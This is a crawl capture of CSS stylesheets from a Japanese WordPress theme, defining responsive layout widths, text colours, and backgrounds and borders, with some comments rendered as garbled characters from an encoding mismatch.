	width: 33.33%;
}

#container.box4 .frontbox { /* �̈��4���� */
	float: left;
	width: 25%;
}

/* -- ���C���{�b�N�X�ݒ� ----------------------
---------------------------------------------*/

#container.dev2rn #mainbox { /* �E�T�C�h���j���[�E��ʂ�3/4�����C���G���A */
	float: left;
	width: 74%;
	text-align: left;
}

#container.dev2rw #mainbox { /* �E�T�C�h���j���[�E��ʂ�2/3�����C���G���A */
	float: left;
	width: 65%;
	text-align: left;
}

#container.dev2ln #mainbox { /* ���T�C�h���j���[�E��ʂ�3/4�����C���G���A */
	float: right;
	width: 74%;
	text-align: left;
}

#container.dev2lw #mainbox { /* ���T�C�h���j���[�E��ʂ�2/3�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

#container.dev3 #wrapper { /* ���T�C�h���j���[���̍��G���A�ݒ� */
	clear: both;
	float: left;
	width: 75%;
	text-align: left;
}

#container.dev3 #mainbox { /* ���T�C�h���j���[�E��ʒ���50%�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

/* -- ���ʃy�[�W�E�y�[�W�{�b�N�X�ݒ� ----------
---------------------------------------------*/

#container.dev2rn #pagebox { /* ���C���L���G���A�ŉ�ʂ�3/4���g�p */
	float: left;
	width: 74%;
	text-align: left;
}

#container.dev2rw #pagebox { /* ���C���L���G���A�ŉ�ʂ�3/4���g�p */
	float: left;
	width: 65%;
	text-align: left;
}

#container.dev2ln #pagebox { /* ���T�C�h���j���[�E��ʂ�3/4�����C���G���A */
	float: right;
	width: 74%;
	text-align: left;
}

#container.dev2lw #pagebox { /* ���T�C�h���j���[�E��ʂ�2/3�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

#container.dev3 #pagebox { /* ���T�C�h���j���[�E��ʒ���50%�����C���G���A */
	float: right;
	width: 65%;
	text-align: left;
}

/* -- �T�C�h�o�[�ݒ� --------------------------
---------------------------------------------*/

#container.dev2rn #sidebar { /* �E�T�C�h�o�[�i��1/4�̉����j */
	float: right;
	width: 24%;
}


#container.dev2ln #sidebar { /* ���T�C�h�o�[�i��1/4�̉����j */
	float: left;
	width: 24%;
}

#container.dev2rw #sidebar { /* �E�T�C�h�o�[�i��1/3�̉����j */
	float: right;
	width: 33%;
}

#container.dev2lw #sidebar { /* ���T�C�h�o�[�i��1/3�̉����j */
	float: left;
	width: 33%;
}

#container.dev2rn #sidebar2,
#container.dev2ln #sidebar2,
#container.dev2rw #sidebar2,
#container.dev2lw #sidebar2 { /* ���T�C�h�o�[�i��1/4�̉����j */
	display: none;
}

#container.dev3 #sidebar { /* 3�J�������̍��T�C�h�o�[�i��1/4�̉����j */
	display: block;
	float: left;
	width: 33%;/* wrapper���̃p�[�Z���e�[�W�Ȃ̂ŉE�T�C�h�o�[�̐��l�ƈقȂ� */
}

#container.dev3 #sidebar2 { /* 3�J�������̉E�T�C�h�o�[�i��1/4�̉����j */
	display: block;
	float: right;
	width: 24%;
}

}

/* ���C���i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px��(980px�{���E�}�[�W���e10px) */

#container.nav2 #sitenavi .menu li { /* 2���ڂŋϓ��\�� */
	width: 50%;
}

#container.nav3 #sitenavi .menu li { /* 3���ڂŋϓ��\�� */
	width: 33.33%;
}

#container.nav4 #sitenavi .menu li { /* 4���ڂŋϓ��\�� */
	width: 25%;
}

#container.nav5 #sitenavi .menu li { /* 5���ڂŋϓ��\�� */
	width: 20%;
}

#container.nav6 #sitenavi .menu li { /* 6���ڂŋϓ��\�� */
	width: 16.66%;
}

#container.nav7 #sitenavi .menu li { /* 7���ڂŋϓ��\�� */
	width: 14.28%;
}

#container.nav8  #sitenavi .menu li { /* 8���ڂŋϓ��\�� */
	width: 12.5%;
}

#container.nav9 #sitenavi .menu li { /* 9���ڂŋϓ��\�� */
	width: 11.11%;
}

#container.nav10 #sitenavi .menu li { /* 10���ڂŋϓ��\�� */
	width: 10%;
}

#container.nav2 #sitenavi .menu li:hover ul { /* 2���ڎ��̑����j���[ */
	width: 200%;
}

#container.nav3 #sitenavi .menu li:hover ul { /* 3���ڎ��̑����j���[ */
	width: 300%;
}

#container.nav4 #sitenavi .menu li:hover ul { /* 4���ڎ��̑����j���[ */
	width: 400%;
}

#container.nav5 #sitenavi .menu li:hover ul { /* 5���ڎ��̑����j���[ */
	width: 500%;
}

#container.nav6 #sitenavi .menu li:hover ul { /* 6���ڎ��̑����j���[ */
	width: 600%;
}

#container.nav7 #sitenavi .menu li:hover ul { /* 7���ڎ��̑����j���[ */
	width: 700%;
}

#container.nav8 #sitenavi .menu li:hover ul { /* 8���ڎ��̑����j���[ */
	width: 800%;
}

#container.nav9 #sitenavi .menu li:hover ul { /* 9���ڎ��̑����j���[ */
	width: 900%;
}

#container.nav10 #sitenavi .menu li:hover ul { /* 10���ڎ��̑����j���[ */
	width: 1000%;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/color.css
body_size: 4281
content:
@charset "utf-8";

/* 文字色設定
-------------------------------------------------------------- */

a { /* 基本となるAタグ */
	color: #068244;
	text-decoration: none;
}

a:hover { /* 基本となるAタグ(マウスオーバー時) */
	color: #c00;
}

h2.error, /* エラー表示時 */
h2.nopost { /* 一覧表示する記事がない時 */
	color: #c00;
}

h2.aqua { /* 固定ページタイトル */
	color: #444;
	text-shadow: 1px 1px #fff;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	color: #068244;
}

#sitenavi .menu li.current-menu-item a span, /* メインナビ・現在表示しているページ項目の属性表示色 */
#breadcrumb ul li, /* パンくずリスト項目 */
#copyright a { /* コピーライトのリンク色 */
	color: #eee;
}

h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2, /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
#sitenavi .menu li a:hover, /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
#headbar, /* ヘッダ上部 Descriptionエリアの設定 */
#sitenavi .menu li.current-menu-item:hover a span, /* メインナビ・現在表示しているページ項目の属性表示色設定（マウスオーバー時） */
dl.feed dt, /* フロントページのお知らせと新着ブログの日付（スマホ時） */
#breadcrumb ul li a, /* パンくずリストAタグ */
#copyright a:hover { /* コピーライトのリンク色(マウスオーバー時) */
	color: #fff;
}

h3.catpost a, /* カテゴリー・アーカイブ表示の記事タイトルAタグ */
h3.catpost2 a { /* カテゴリー・アーカイブ表示の記事タイトルAタグ(スマホ時) */
	color: #ffc;
}

h3.catpost a:hover, /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時 */
h3.catpost2 a:hover { /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時(スマホ時) */
	color: #ff6;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	color: #333;
}

#sitenavi .menu li a span 	 { /* メインナビ・属性表示時の設定 */
	color: #999;
}

#sitenavi .menu li:hover > a span{ /* メインナビ・属性表示の文字色設定（マウスオーバー時） */
	color: #ccc;
}

#breadcrumb ul li a:hover { /* パンくずリストAタグ(マウスオーバー時) */
	color: #ff6;
}

#mainimg {
	color: #fff;
}

.month { /* モバイルでの月表示ブロック */
	color: #fff;
	text-shadow: 0 -1px #300;
}

.week { /* モバイルでの曜日・年表示ブロック */
	color: #444;
}

input#s { /* 検索窓 */
	color: #999;
}

input#s:focus { /* 検索窓(フォーカス時) */
	color: #000;
}

#footer {
	color: #ddd;
}

#footnavi { /* フッターナビの文字色 */
	text-shadow: 0 -1px #444;
}

#footnavi a { /* フッターナビの文字色（マウスオーバー時） */
	color: #ddd;
}

#footnavi a:hover { /* フッターナビの文字色（マウスオーバー時） */
	color: #ff6;
}

#copyright { /* コピーライト表記 */
	text-shadow: 0 -1px #000;
}

#pageup a { /* ページスクローラーのAタグ文字色(スマホ用) */
	color: #fff;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi .menu li a { /* メインナビの文字色（通常時） */
	color: #333;
}

#sitenavi .menu li:hover > a { /* メインナビの文字色（マウスオーバー時） */
	color: #fff;
}

dl.feed dt { /* フロントページのお知らせと新着ブログの日付 */
	color: #444;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/bgborder.css
body_size: 15815
content:
@charset "utf-8";

/* 背景＆ボーダー(罫線)設定
-------------------------------------------------------------- */
/*-- 標準で同一設定の項目はまとめてあるので必要に応じて分割 ---*/

/*-------------------------------------------*/
/*	基本設定
/*-------------------------------------------*/
/*	横幅320px以上
/*-------------------------------------------*/
/*	横幅768px以上
/*-------------------------------------------*/
/*	横幅980px以上
/*-------------------------------------------*/

/* 基本設定(背景のみのスタイル)
-------------------------------------------------------------- */

html,
#footer { /* HTML全体の背景色＝フッターの背景色になる */
	background: #04592f;
}

#headbar, /* ヘッダ上部 Descriptionエリアの背景 */
#breadcrumb, /* パンくずリスト領域の背景 */
dl.feed dt { /* フロントページのお知らせと新着ブログの日付(スマホ時)の背景 */
	background: #068244;
}

#sitenavi .narrowmenu  { /* メニューバー表示 */
	background: #fff url('../images/equiv_bk.png') 97% center no-repeat;
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
}

#sitenavi .narrowmenu:hover { /* メニューバー表示（クリック時） */

}

#sitenavi .menu {
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
	background: #fff;
}

#sitenavi .menu li a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: #ddd;
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li{ /* メインナビのメニューリスト(個別) */
	border-bottom: 1px solid #ccc;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li:last-child {
	border: none;
}

h3.columntitle { /* コラムタイトル */
	background: url('../images/bg_h3a.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h3.widget-title { /* ウィジェットタイトル */
	background: url('../images/bg_h3b.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h2.aqua { /* 固定ページタイトル */
	border-top: 1px solid #e5e5e5;
	border-right: 1px solid #dedede;
	boeder-bottom: 1px solid #ddd;
	border-left: 1px solid #eee;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#dedede), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#mainimg, /* フロントページのメイン画像エリア */
h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2 { /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
	background: linear-gradient(#09b762, #068244);
	background: -webkit-gradient(linear, left top, left bottom, from(#09b762), to(#068244));
	background: -webkit-linear-gradient(top, #09b762, #068244);
	background: -moz-linear-gradient(top, #09b762, #068244);
	background: -ms-linear-gradient(top, #09b762, #068244);
	background: -o-linear-gradient(top, #09b762, #068244);
}

h2.error { /* エラー表示時 */
	border-bottom: 1px solid #c00;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	border-left: 7px solid #068244;
}

h3.columntitle { /* コラムタイトル */
	border: 1px solid #ccc;
}

h3.widget-title { /* ウィジェットタイトル */
	border: 1px solid #dedede;
	border-bottom: 1px solid #ccc;
}

.frontbox .details { /* フロントボックスの内容表示 */
	border-bottom: 1px solid #ccc;
}


dl.feed dd,  /* フロントページのお知らせと新着ブログの仕切り（スマホ時） */
.date {  /* モバイル以外での日付表示 */
	border-bottom: 1px dotted #ccc;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

#pagenav_lower { /* 下段ページナビゲーション */
	border-top: 1px dotted #ccc;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

input#s { /* 検索窓 */
	border: 1px solid #ccc;
}

.wpcf7 form { /* コンタクトフォーム7表示前 */
	border-top: 1px dotted #777;
}

#sidebar ul,
#sidebar2 ul {
	display: block;
}

#sidebar ul li,
#sidebar2 ul li {
	border-bottom: 1px dotted #ccc;
}

#sidebar ul li,
#sidebar2 ul li {
	display: block;
}

#sidebar ul li a,
#sidebar2 ul li a {
	display: block;
	background: url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li a:hover,
#sidebar2 ul li a:hover,
#sidebar ul ul li a:hover,
#sidebar2 ul ul li a:hover {
	background: #f1f1f1 url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li ul,
#sidebar2 ul li ul {
	border-top: 1px dotted #ccc;
}

#sidebar ul li ul li:last-child,
#sidebar2 ul li ul li:last-child {
	border-bottom: none;
}

#sidebar ul li:last-child,
#sidebar2 ul li:last-child {
	border-bottom: 1px solid #ccc;
}

#footer {
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li a {
	border-bottom: 1px solid #02351c;
	-webkit-box-shadow: 0 1px #046635;
   -moz-box-shadow: 0 1px #046635;
   box-shadow: 0 1px #046635;
	background: url('../images/footarrow.png') 99% 80% no-repeat;
}

#copyright { /* コピーライト表記 */
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_rd.png') 0.1em center no-repeat;
}

#footnavi .menu li ul li:last-child a {
	border-bottom: 1px solid #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
}

#footnavi .menu li ul li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_n.png') 1.25em center no-repeat;
}

.month { /* スマホでの月表示ブロック */
	background: #900;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
	border-bottom: 1px solid #666;
}

.day { /* スマホでの日表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

.week { /* スマホでの曜日・年表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

#pageup a { /* ページスクローラーの背景色(スマホ用) */
	background: #333;
	border: 1px solid #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(スマホ用・マウスオーバー時) */
	opacity: 1.0;
}

.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dd:last-child{
	border: none;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi { /* メインナビエリアの背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#sitenavi .menu { /* メインナビのメニューリストブロック */
	border: none;
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
	border-radius: 0;
}

#sitenavi .menu li { /* メインナビの個別表示ブロックの設定 */
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li:last-child {
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#sitenavi .menu li a:hover,
#sitenavi .menu li.current-menu-item a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu li.current-menu-item li a{ /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li,
#sitenavi .menu ul li:last-child,
#sitenavi .menu ul li ul li:last-child { /* メインナビのサブメニュー設定 */
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;
	box-shadow: 2px 2px 2px #777;
}

#sitenavi .menu li:hover > a, /* メインナビの文字色（マウスオーバー時） */
#sitenavi .menu li:hover { /* メインナビの背景色（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* メインナビのサブメニュー設定 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

.frontbox .details { /* フロントボックスの外枠 */
	border: 1px solid #ccc;
}

dl.feed dd:last-child{
	border-top: 1px dotted #ccc;
}


dl.feed dt, /* フロントページのお知らせと新着ブログの日付 */
dl.feed dd, /* フロントページのお知らせと新着ブログのタイトル */
.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dt {
	background: none;
}

dl.feed dd {
	border-bottom: 0;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

#pageup a { /* ページスクローラーの背景色 */
	background: #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(マウスオーバー時) */
	opacity: 1.0;
}

}

/* Welcart 2024-09-08
-------------------------------------------------------------- */
table#cart_table th {
	background: #444 !important;
}